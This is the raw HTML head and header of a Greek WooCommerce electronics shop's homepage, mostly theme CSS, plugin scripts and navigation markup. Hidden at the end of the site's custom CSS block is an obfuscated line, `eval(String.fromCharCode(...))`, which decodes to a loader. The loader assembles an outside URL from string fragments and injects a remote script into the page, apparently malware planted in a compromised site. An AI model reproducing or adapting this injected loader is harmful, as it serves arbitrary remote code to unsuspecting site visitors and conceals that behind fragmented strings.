img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/ucss/0ecbb4da317292658397e3d2b1a3e344.css?ver=6918b" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"f9390c0dbd","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/pages/277755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.171.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="home wp-singular page-template page-template-elementor_header_footer page page-id-277755 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky elementor-default elementor-template-full-width elementor-kit-9145 elementor-page elementor-page-277755"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/&media=https://electronicsworld.gr/wp-includes/images/media/default.svg&description=%CE%91%CF%81%CF%87%CE%B9%CE%BA%CE%AE+%CE%A3%CE%B5%CE%BB%CE%AF%CE%B4%CE%B1+%26%238211%3B+ElectronicsWorld" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
